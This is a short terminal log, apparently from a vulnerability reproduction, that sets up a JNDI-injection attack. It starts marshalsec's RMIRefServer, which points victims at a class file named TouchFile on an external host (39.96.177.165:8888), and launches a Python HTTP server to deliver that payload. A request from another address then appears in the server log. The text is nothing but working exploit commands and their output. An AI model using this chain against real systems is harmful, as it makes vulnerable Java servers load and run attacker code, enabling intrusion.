 要添加当前会话，点击左侧的箭头按钮。
root@iZ2zecora6ljzwn0qwyd2mZ:~# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  marshalsec.zip  TouchFile.class
marshalsec                                   snap            TouchFile.java
root@iZ2zecora6ljzwn0qwyd2mZ:~# cd marshalsec/target
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# ls
archive-tmp  generated-sources       marshalsec-0.0.3-SNAPSHOT-all.jar  maven-archiver  test-classes
classes      generated-test-sources  marshalsec-0.0.3-SNAPSHOT.jar      maven-status
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# pwd
/root/marshalsec/target
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.RMIRefServer "http://39.96.177.165:8888/#TouchFile" 1234
* Opening JRMP listener on 1234
root@iZ2zecora6ljzwn0qwyd2mZ:~# cd /root
root@iZ2zecora6ljzwn0qwyd2mZ:~# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
180.173.74.93 - - [14/Jul/2025 15:57:29] "GET / HTTP/1.1" 200 -